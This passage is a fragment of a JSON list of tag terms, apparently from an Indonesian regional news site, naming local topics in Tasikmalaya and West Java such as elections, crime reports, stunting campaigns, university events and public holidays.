Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program 